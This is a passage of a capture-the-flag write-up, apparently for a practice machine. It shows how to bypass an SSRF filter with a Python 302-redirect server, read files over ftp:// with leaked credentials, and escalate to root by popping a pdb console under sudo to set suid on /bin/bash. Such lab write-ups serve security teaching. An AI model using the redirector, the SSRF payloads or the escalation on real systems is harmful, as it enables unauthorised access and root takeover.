
Mmmm announcements looks interesting, let's see what's there.

Wow, we seem to have hit the bull's eye. We have the ftp credentials of the user "user". We can use the ftp schema, which was not implemented before, and they also tell us, that with the parameter u we can indicate directly the url. Cool!
2) SSRF Redirection bypass
Often, these filters validate the original request, but not the destination if there is a redirect. In this way, we can host in our server, a file which redirects to the localhost, and bypass this filter. Here is a small diagram which I have created, so you can see how it works.

Script in Python:
#!/usr/bin/env python3

#python3 ./redirector.py 8000 http://127.0.0.1/

import sys
from http.server import HTTPServer, BaseHTTPRequestHandler

if len(sys.argv)-1 != 2:
    print("Usage: {} <port_number> <url>".format(sys.argv[0]))
    sys.exit()

class Redirect(BaseHTTPRequestHandler):
   def do_GET(self):
       self.send_response(302)
       self.send_header('Location', sys.argv[2])
       self.end_headers()

HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
Well, having explained the theory, let's bring the action! When you hear us in the club...
We run the script and...
As we can see, it works perfectly. So let's try it with the subdomain:
Let's take a look at the content...
Cool, it works :)
Now, having explained these two ways of bypassing the filter. Let's move on to get the shell. Now that according to the announcement, it supports ftp:// protocol and we have the credentials, we can make a redirection with those credentials to the FTP server.


I will explain what I have done in the previous step, in case someone has not understood it. We can access an ftp server from the browser, using the scheme ftp://. We can also authenticate in the following way ftp://user:password@host. So if we use the upload directory by passing the following argument to the u parameter:
ftp://user:heightofsecurity123!@localhost
It will authenticate against the FTP server and make a request to the / path. The contents of which can be seen in the second picture.
The flag can be obtained as follows:
ftp://user:heightofsecurity123!@localhost/user.txt

I was stuck here for a long time, until I realised that the user.txt is always in the home directory, so I prayed for it to have ssh keys.

Let's log in...
Bingo! We are in
Priv user -> root
Basic enumeration reveals that we have sudo permissions on the following script:

Let's take a look at the script's contents:

Uhmm interesting, it is importing pdb. Let's look for information about what it is
The module pdb defines an interactive source code debugger for Python programs. It supports setting (conditional) breakpoints and single stepping at the source line level, inspection of stack frames, source code listing, and evaluation of arbitrary Python code in the context of any stack frame. It also supports post-mortem debugging and can be called under program control.
The debugger is extensible – it is actually defined as the class Pdb. This is currently undocumented but easily understood by reading the source. The extension interface uses the modules bdb and cmd.

Basically, it's an interactive debugger. If we keep reading, a little further down, we find out the following:

So basically we can execute Python commands, as root, if we pop the debug console! Cool :)
Let's run the program and connect to the port it indicates, using the password "secretadminpassword". For this we will need another ssh session open

Popping the pdb console is easier than it looks. As it is expecting a number as input, the console will pop when we pass a string to it. So now, that we can run python code as root, let's get it, by giving suid privileges to /bin/bash.

Remember, to open a /bin/bash with the given suid, you have to use the -p option, otherwise a normal /bin/bash will be opened.